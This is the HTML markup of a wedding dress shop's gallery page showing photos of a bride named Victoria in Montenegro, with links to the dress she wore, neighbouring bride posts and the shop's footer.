							<div class="inner-wrap animated" data-animation="none">

							
							<div class="work-item style-3-alt">

								<img decoding="async" class="size-regular" src="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_543-1-500x500.jpg" alt="" height="900" width="600" srcset="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_543-1-500x500.jpg 500w, https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_543-1-350x350.jpg 350w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" />
								<div class="work-info-bg"></div>
								<div class="work-info">

									<div class="vert-center">
																																								</div><!--/vert-center-->

																	   			 <a href="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_543-1.jpg" class="pretty_photo"><span class="screen-reader-text">Montenegro_small_543-1</span></a>
								   		
								   	
								</div>
							</div><!--work-item-->

						

						</div></div> 
						
							<div class="col elastic-portfolio-item regular element" data-project-cat="" data-default-color="true" data-title-color="" data-subtitle-color="">

							<div class="inner-wrap animated" data-animation="none">

							
							<div class="work-item style-3-alt">

								<img decoding="async" class="size-regular" src="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_549-500x500.jpg" alt="" height="800" width="1200" srcset="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_549-500x500.jpg 500w, https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_549-350x350.jpg 350w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" />
								<div class="work-info-bg"></div>
								<div class="work-info">

									<div class="vert-center">
																																								</div><!--/vert-center-->

																	   			 <a href="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_549.jpg" class="pretty_photo"><span class="screen-reader-text">Montenegro_small_549</span></a>
								   		
								   	
								</div>
							</div><!--work-item-->

						

						</div></div> 
						
							<div class="col elastic-portfolio-item regular element" data-project-cat="" data-default-color="true" data-title-color="" data-subtitle-color="">

							<div class="inner-wrap animated" data-animation="none">

							
							<div class="work-item style-3-alt">

								<img decoding="async" class="size-regular" src="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_552-500x500.jpg" alt="" height="800" width="1200" srcset="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_552-500x500.jpg 500w, https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_552-350x350.jpg 350w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" />
								<div class="work-info-bg"></div>
								<div class="work-info">

									<div class="vert-center">
																																								</div><!--/vert-center-->

																	   			 <a href="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_552.jpg" class="pretty_photo"><span class="screen-reader-text">Montenegro_small_552</span></a>
								   		
								   	
								</div>
							</div><!--work-item-->

						

						</div></div> 
						
							<div class="col elastic-portfolio-item regular element" data-project-cat="" data-default-color="true" data-title-color="" data-subtitle-color="">

							<div class="inner-wrap animated" data-animation="none">

							
							<div class="work-item style-3-alt">

								<img decoding="async" class="size-regular" src="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_564-500x500.jpg" alt="" height="800" width="1200" srcset="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_564-500x500.jpg 500w, https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_564-350x350.jpg 350w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" />
								<div class="work-info-bg"></div>
								<div class="work-info">

									<div class="vert-center">
																																								</div><!--/vert-center-->

																	   			 <a href="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_564.jpg" class="pretty_photo"><span class="screen-reader-text">Montenegro_small_564</span></a>
								   		
								   	
								</div>
							</div><!--work-item-->

						

						</div></div> 
						
							<div class="col elastic-portfolio-item regular element" data-project-cat="" data-default-color="true" data-title-color="" data-subtitle-color="">

							<div class="inner-wrap animated" data-animation="none">

							
							<div class="work-item style-3-alt">

								<img decoding="async" class="size-regular" src="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_584-500x500.jpg" alt="" height="800" width="1200" srcset="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_584-500x500.jpg 500w, https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_584-350x350.jpg 350w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" />
								<div class="work-info-bg"></div>
								<div class="work-info">

									<div class="vert-center">
																																								</div><!--/vert-center-->

																	   			 <a href="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_584.jpg" class="pretty_photo"><span class="screen-reader-text">Montenegro_small_584</span></a>
								   		
								   	
								</div>
							</div><!--work-item-->

						

						</div></div> 
						
							<div class="col elastic-portfolio-item regular element" data-project-cat="" data-default-color="true" data-title-color="" data-subtitle-color="">

							<div class="inner-wrap animated" data-animation="none">

							
							<div class="work-item style-3-alt">

								<img decoding="async" class="size-regular" src="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_587-500x500.jpg" alt="" height="800" width="1200" srcset="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_587-500x500.jpg 500w, https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_587-350x350.jpg 350w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" />
								<div class="work-info-bg"></div>
								<div class="work-info">

									<div class="vert-center">
																																								</div><!--/vert-center-->

																	   			 <a href="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_587.jpg" class="pretty_photo"><span class="screen-reader-text">Montenegro_small_587</span></a>
								   		
								   	
								</div>
							</div><!--work-item-->

						

						</div></div> 
						
							<div class="col elastic-portfolio-item regular element" data-project-cat="" data-default-color="true" data-title-color="" data-subtitle-color="">

							<div class="inner-wrap animated" data-animation="none">

							
							<div class="work-item style-3-alt">

								<img decoding="async" class="size-regular" src="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_623-500x500.jpg" alt="" height="800" width="1200" srcset="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_623-500x500.jpg 500w, https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_623-350x350.jpg 350w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" />
								<div class="work-info-bg"></div>
								<div class="work-info">

									<div class="vert-center">
																																								</div><!--/vert-center-->

																	   			 <a href="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_623.jpg" class="pretty_photo"><span class="screen-reader-text">Montenegro_small_623</span></a>
								   		
								   	
								</div>
							</div><!--work-item-->

						

						</div></div> 
						
							<div class="col elastic-portfolio-item regular element" data-project-cat="" data-default-color="true" data-title-color="" data-subtitle-color="">

							<div class="inner-wrap animated" data-animation="none">

							
							<div class="work-item style-3-alt">

								<img decoding="async" class="size-regular" src="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_681-500x500.jpg" alt="" height="900" width="600" srcset="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_681-500x500.jpg 500w, https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_681-350x350.jpg 350w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" />
								<div class="work-info-bg"></div>
								<div class="work-info">

									<div class="vert-center">
																																								</div><!--/vert-center-->

																	   			 <a href="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_681.jpg" class="pretty_photo"><span class="screen-reader-text">Montenegro_small_681</span></a>
								   		
								   	
								</div>
							</div><!--work-item-->

						

						</div></div> 
						
							<div class="col elastic-portfolio-item regular element" data-project-cat="" data-default-color="true" data-title-color="" data-subtitle-color="">

							<div class="inner-wrap animated" data-animation="none">

							
							<div class="work-item style-3-alt">

								<img decoding="async" class="size-regular" src="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_768-500x500.jpg" alt="" height="800" width="1200" srcset="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_768-500x500.jpg 500w, https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_768-350x350.jpg 350w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" />
								<div class="work-info-bg"></div>
								<div class="work-info">

									<div class="vert-center">
																																								</div><!--/vert-center-->

																	   			 <a href="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_768.jpg" class="pretty_photo"><span class="screen-reader-text">Montenegro_small_768</span></a>
								   		
								   	
								</div>
							</div><!--work-item-->

						

						</div></div> 
						
							<div class="col elastic-portfolio-item regular element" data-project-cat="" data-default-color="true" data-title-color="" data-subtitle-color="">

							<div class="inner-wrap animated" data-animation="none">

							
							<div class="work-item style-3-alt">

								<img decoding="async" class="size-regular" src="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_779-500x500.jpg" alt="" height="900" width="600" srcset="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_779-500x500.jpg 500w, https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_779-350x350.jpg 350w" sizes="(min-width: 1600px) 20vw, (min-width: 1300px) 25vw, (min-width: 1000px) 33.3vw, (min-width: 690px) 50vw, 100vw" />
								<div class="work-info-bg"></div>
								<div class="work-info">

									<div class="vert-center">
																																								</div><!--/vert-center-->

																	   			 <a href="https://piondress.com/wp-content/uploads/2018/02/Montenegro_small_779.jpg" class="pretty_photo"><span class="screen-reader-text">Montenegro_small_779</span></a>
								   		
								   	
								</div>
							</div><!--work-item-->

						

						</div></div> 
						</div></div></div>
		</div> 
	</div> 
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_69751ecee8a84"  data-column-margin="none" data-midnight="dark"  class="wpb_row vc_row-fluid vc_row has-row-bg-color vc_row-o-equal-height vc_row-flex vc_row-o-content-middle  top_margin_85px top_margin_phone_50px"  style="padding-top: 0px; padding-bottom: 0px; --row-bg-color: #ffffff;"><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #ffffff; "></div></div></div><div class="row_col_wrap_12 col span_12 dark center">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col centered-text padding-4-percent inherit_tablet inherit_phone "  data-padding-pos="left-right" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<a class="nectar-button large see-through-2 "  role="button" style="margin-right: 20px; margin-bottom: 20px; "  href="https://piondress.com/brides" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#ffffff"><span>Back to all brides</span></a><a class="nectar-button large see-through-2 "  role="button" style="margin-right: 20px; margin-bottom: 20px; "  href="https://piondress.com/tag/our-brides-wearing-diana-dress" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#ffffff"><span>View all brides wearing this dress</span></a><a class="nectar-button large regular accent-color  regular-button"  role="button" style="margin-right: 20px; margin-bottom: 20px; "  href="https://piondress.com/shop/diana" data-color-override="false" data-hover-color-override="false" data-hover-text-color-override="#fff"><span>Buy this dress</span></a>
			</div> 
		</div>
	</div> 
</div></div>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='Victoria (Montenegro)' data-link='https://piondress.com/victoria-montenegro/' data-app-id-name='post_below_content'></div><div style='display:none;' class='shareaholic-canvas' data-app='recommendations' data-title='Victoria (Montenegro)' data-link='https://piondress.com/victoria-montenegro/' data-app-id-name='post_below_content'></div></div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
		</div><!--/post-area-->

			
		</div><!--/row-->

		<div class="row">

			<div data-post-header-style="default_minimal" class="blog_next_prev_buttons vc_row-fluid wpb_row full-width-content standard_section" data-style="fullwidth_next_prev" data-midnight="light"><ul class="controls"><li class="previous-post "><div class="post-bg-img" style="background-image: url(https://piondress.com/wp-content/uploads/2018/03/1-006.jpg);"></div><a href="https://piondress.com/anastasia-crimea/" aria-label="Anastasia (Crimea)"></a><h3><span>Previous Bride</span><span class="text">Anastasia (Crimea)
						 <svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li><li class="next-post "><div class="post-bg-img" style="background-image: url(https://piondress.com/wp-content/uploads/2017/12/image3.jpeg);"></div><a href="https://piondress.com/nevesta-rina-sankt-peterburg/" aria-label="Ekaterina (Como, Italy)"></a><h3><span>Next Bride</span><span class="text">Ekaterina (Como, Italy)
						 <svg class="next-arrow" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 39 12"><line class="top" x1="23" y1="-0.5" x2="29.5" y2="6.5" stroke="#ffffff;"></line><line class="bottom" x1="23" y1="12.5" x2="29.5" y2="5.5" stroke="#ffffff;"></line></svg><span class="line"></span></span></h3></li></ul>
			 </div>

			 
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	<div class="nectar-global-section before-footer" role="contentinfo"><div class="container normal-container row">
		<div id="footer"  data-column-margin="default" data-midnight="dark" data-top-percent="3%" data-bottom-percent="3%"  class="wpb_row vc_row-fluid vc_row full-width-content vc_row-o-equal-height vc_row-flex vc_row-o-content-top  right_padding_6pct left_padding_6pct top_padding_tablet_10pct top_padding_phone_15pct bottom_padding_tablet_10pct bottom_padding_phone_15pct"  style="padding-top: calc(100vw * 0.03); padding-bottom: calc(100vw * 0.03); "><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop"  style=""></div></div></div><div class="nectar-shape-divider-wrap " style=" height:1px;"  data-height="1" data-front="" data-style="straight_section" data-position="top" ><svg class="nectar-shape-divider" aria-hidden="true" fill="#000000" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 10" preserveAspectRatio="none"> <polygon points="104 10, 104 0, 0 0, 0 10"></polygon> </svg></div><div class="row_col_wrap_12 col span_12 dark left">
	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding force-phone-text-align-center inherit_tablet inherit_phone border_style_solid flex_gap_desktop_10px "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div id="fws_69751eceeeba6" data-midnight="" data-column-margin="default" class="wpb_row vc_row-fluid vc_row inner_row  right_padding_30pct bottom_padding_tablet_7pct bottom_padding_phone_10pct right_padding_phone_5pct left_padding_phone_5pct"  style=""><div class="row-bg-wrap"> <div class="row-bg" ></div> </div><div class="row_col_wrap_12_inner col span_12  left">
	<div  class="vc_col-sm-12 wpb_column column_container vc_column_container col child_column no-extra-padding el_spacing_10px inherit_tablet inherit_phone flex_gap_desktop_10px "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			
<div class="wpb_text_column wpb_content_element " >
	<h2>Get in touch with us!</h2>
</div>




<div class="wpb_text_column wpb_content_element " >
	<p>We are always at your service for style advice, ordering assistance or any other inquiry.</p>
</div>



<div class="divider-wrap" data-alignment="default"><div style="height: 20px;" class="divider"></div></div><div class="nectar_icon_wrap " data-style="shadow-bg" data-padding="10px" data-color="accent-color" style="margin-right: 15px; " >
		<div class="nectar_icon" ><a href="mailto:hello@piondress.com" target="_blank"></a><i style="font-size: 20px; line-height: 30px; height: 30px; width: 30px;" class="fa fa-envelope"></i></div>
	</div><div class="nectar_icon_wrap " data-style="shadow-bg" data-padding="10px" data-color="accent-color" style="margin-right: 15px; " >
		<div class="nectar_icon" ><a href="https://instagram.com/piondress" target="_blank"></a><i style="font-size: 20px; line-height: 30px; height: 30px; width: 30px;" class="fa fa-instagram"></i></div>
	</div><div class="nectar_icon_wrap " data-style="shadow-bg" data-padding="10px" data-color="accent-color" style="margin-right: 15px; " >
		<div class="nectar_icon" ><a href="https://www.facebook.com/piondress" target="_blank"></a><i style="font-size: 20px; line-height: 30px; height: 30px; width: 30px;" class="fa fa-facebook"></i></div>
	</div><div class="nectar_icon_wrap " data-style="shadow-bg" data-padding="10px" data-color="accent-color" style="" >
		<div class="nectar_icon" ><a href="https://www.pinterest.ru/piondress" target="_blank"></a><i style="font-size: 20px; line-height: 30px; height: 30px; width: 30px;" class="fa fa-pinterest-p"></i></div>
	</div>
		</div> 
	</div>
	</div> 
</div></div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-6 wpb_column column_container vc_column_container col no-extra-padding inherit_tablet inherit_phone flex_gap_desktop_10px "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div id="fws_69751eceef4b2" data-midnight="" data-column-margin="default" class="wpb_row vc_row-fluid vc_row inner_row"  style=""><div class="row-bg-wrap"> <div class="row-bg" ></div> </div><div class="row_col_wrap_12_inner col span_12  center">
	<div style="margin-bottom: 40px; " class="vc_col-sm-4 wpb_column column_container vc_column_container col child_column no-extra-padding el_spacing_0px bottom_margin_tablet_40px bottom_margin_phone_40px inherit_tablet inherit_phone flex_gap_desktop_10px "    data-t-w-inherits="small_desktop" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			<div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px;  --nectar-button-color: var(--nectar-default); --nectar-icon-gap: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="https://piondress.com/product-category/wedding-dresses/a-line/">A-Line</a></span></p></div><div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px;  --nectar-button-color: var(--nectar-default); --nectar-icon-gap: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="https://piondress.com/product-category/wedding-dresses/midi-amp-short/">Midi &amp; Short</a></span></p></div><div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px;  --nectar-button-color: var(--nectar-default); --nectar-icon-gap: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="https://piondress.com/product-category/wedding-dresses/long-sleeve/">Long-sleeve</a></span></p></div><div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px;  --nectar-button-color: var(--nectar-default); --nectar-icon-gap: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="https://piondress.com/product-category/wedding-dresses/princess/">Princess</a></span></p></div><div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px;  --nectar-button-color: var(--nectar-default); --nectar-icon-gap: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="https://piondress.com/product-category/wedding-dresses/rustic/">Rustic</a></span></p></div>
		</div> 
	</div>
	</div> 

	<div style="margin-bottom: 40px; " class="vc_col-sm-4 wpb_column column_container vc_column_container col child_column no-extra-padding el_spacing_0px bottom_margin_tablet_40px bottom_margin_phone_40px no-extra-padding_tablet no-extra-padding_phone flex_gap_desktop_10px "    data-t-w-inherits="small_desktop" data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			<div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px;  --nectar-button-color: var(--nectar-default); --nectar-icon-gap: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="/brides/">Real Brides</a></span></p></div><div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px;  --nectar-button-color: var(--nectar-default); --nectar-icon-gap: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="/reviews/">Reviews</a></span></p></div><div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px;  --nectar-button-color: var(--nectar-default); --nectar-icon-gap: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="/faq/">FAQ</a></span></p></div><div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px;  --nectar-button-color: var(--nectar-default); --nectar-icon-gap: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="/about/">About Us</a></span></p></div><div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px;  --nectar-button-color: var(--nectar-default); --nectar-icon-gap: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="/contact-us/">Contact Us</a></span></p></div>
		</div> 
	</div>
	</div> 

	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col child_column no-extra-padding inherit_tablet inherit_phone flex_gap_desktop_10px "   data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
		<div class="wpb_wrapper">
			<div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px;  --nectar-button-color: var(--nectar-default); --nectar-icon-gap: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="/shop-policies/">Shop Policies</a></span></p></div><div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px;  --nectar-button-color: var(--nectar-default); --nectar-icon-gap: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="/shop-policies/#sizing/">Sizing</a></span></p></div><div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px;  --nectar-button-color: var(--nectar-default); --nectar-icon-gap: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="/shop-policies/#shipping/">Shipping</a></span></p></div><div class="nectar-cta  alignment_tablet_default alignment_phone_center display_tablet_inherit display_phone_inherit " data-color="default" data-using-bg="false" data-display="block" data-style="underline" data-alignment="left" data-text-color="std" style="margin-bottom: 10px;  --nectar-button-color: var(--nectar-default); --nectar-icon-gap: 10px; "><p> <span class="link_wrap" ><a  class="link_text"  role="button" href="/shop-policies/#return/">Return &amp; Refund</a></span></p></div>
		</div> 
	</div>
	</div> 
</div></div>
			</div> 
		</div>
	</div> 
</div></div>
		<div id="fws_69751ecef0332"  data-column-margin="default" data-midnight="light"  class="wpb_row vc_row-fluid vc_row full-width-content has-row-bg-color vc_row-o-equal-height vc_row-flex vc_row-o-content-top  right_padding_6pct left_padding_6pct"  style="padding-top: 5px; padding-bottom: 5px; --row-bg-color: #000000;"><div class="row-bg-wrap" data-bg-animation="none" data-bg-animation-delay="" data-bg-overlay="false"><div class="inner-wrap row-bg-layer" ><div class="row-bg viewport-desktop using-bg-color"  style="background-color: #000000; "></div></div></div><div class="row_col_wrap_12 col span_12 light center">
	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col no-extra-padding force-desktop-text-align-left force-tablet-text-align-center force-phone-text-align-center bottom_margin_phone_10px inherit_tablet inherit_phone flex_gap_desktop_10px "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="nectar-responsive-text font_size_desktop_14px nectar-link-underline-effect"><p><span class="nectar-current-year">2026</span> © Piondress   |   All rights reserved</p>
</div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col no-extra-padding column_element_direction_desktop_horizontal force-desktop-text-align-center column_element_direction_tablet_horizontal column_element_direction_phone_horizontal el_spacing_10px bottom_margin_phone_10px inherit_tablet inherit_phone flex_gap_desktop_10px "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="img-with-aniamtion-wrap center custom-width-40px " data-max-width="custom" data-max-width-mobile="default" data-shadow="none" data-animation="none" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img class="img-with-animation skip-lazy" data-delay="0" height="232" width="712" data-animation="none" src="https://piondress.com/wp-content/uploads/2023/03/VISA2-3.png" alt="" srcset="https://piondress.com/wp-content/uploads/2023/03/VISA2-3.png 712w, https://piondress.com/wp-content/uploads/2023/03/VISA2-3-300x98.png 300w, https://piondress.com/wp-content/uploads/2023/03/VISA2-3-640x209.png 640w" sizes="(max-width: 712px) 100vw, 712px" />
          </div>
        </div>
        
      </div>
    </div><div class="img-with-aniamtion-wrap center custom-width-25px " data-max-width="custom" data-max-width-mobile="default" data-shadow="none" data-animation="none" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img class="img-with-animation skip-lazy" data-delay="0" height="232" width="375" data-animation="none" src="https://piondress.com/wp-content/uploads/2023/03/MC2-3.png" alt="" srcset="https://piondress.com/wp-content/uploads/2023/03/MC2-3.png 375w, https://piondress.com/wp-content/uploads/2023/03/MC2-3-300x186.png 300w" sizes="(max-width: 375px) 100vw, 375px" />
          </div>
        </div>
        
      </div>
    </div><div class="img-with-aniamtion-wrap center custom-width-40px " data-max-width="custom" data-max-width-mobile="default" data-shadow="none" data-animation="none" >
      <div class="inner">
        <div class="hover-wrap"> 
          <div class="hover-wrap-inner">
            <img class="img-with-animation skip-lazy" data-delay="0" height="232" width="629" data-animation="none" src="https://piondress.com/wp-content/uploads/2023/03/AMEX2-3.png" alt="" srcset="https://piondress.com/wp-content/uploads/2023/03/AMEX2-3.png 629w, https://piondress.com/wp-content/uploads/2023/03/AMEX2-3-300x111.png 300w" sizes="(max-width: 629px) 100vw, 629px" />
          </div>
        </div>
        
      </div>
    </div>
			</div> 
		</div>
	</div> 

	<div  class="vc_col-sm-4 wpb_column column_container vc_column_container col no-extra-padding force-desktop-text-align-right force-tablet-text-align-center force-phone-text-align-center bottom_margin_phone_10px inherit_tablet inherit_phone flex_gap_desktop_10px "  data-padding-pos="all" data-has-bg-color="false" data-bg-color="" data-bg-opacity="1" data-animation="" data-delay="0" >
		<div class="vc_column-inner" >
			<div class="wpb_wrapper">
				<div class="nectar-responsive-text font_size_desktop_14px nectar-link-underline-effect"><p><a href="/privacy-cookie-policy/" target="_blank" rel="noopener">Privacy Policy</a>   |   <a href="/terms-of-service/" target="_blank" rel="noopener">Terms of Use</a></p>
</div>
			</div> 
		</div>
	</div> 
</div></div>
</div></div></div><!--/container-wrap-->


<div id="footer-outer" data-midnight="light" data-cols="5" data-custom-color="false" data-disable-copyright="true" data-matching-section-color="true" data-copyright-line="false" data-using-bg-img="false" data-bg-img-overlay="0.8" data-full-width="false" data-using-widget-area="false" data-link-hover="underline">
	
		
</div><!--/footer-outer-->



	<div id="slide-out-widget-area-bg" class="slide-out-from-right-hover medium">
				</div>

		<div id="slide-out-widget-area" role="dialog" aria-modal="true" aria-label="Off Canvas Menu" class="slide-out-from-right-hover" data-dropdown-func="default" data-back-txt="Back">

			<div class="inner-wrap">
			<div class="inner" data-prepend-menu-mobile="false">

				<a class="slide_out_area_close" href="#"><span class="screen-reader-text">Close Menu</span>
					<span class="close-wrap"> <span class="close-line close-line1" role="presentation"></span> <span class="close-line close-line2" role="presentation"></span> </span>				</a>


									<div class="off-canvas-menu-container mobile-only" role="navigation">

						
						<ul class="menu">
							<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-278"><a href="https://piondress.com/shop/">Dresses</a></li>
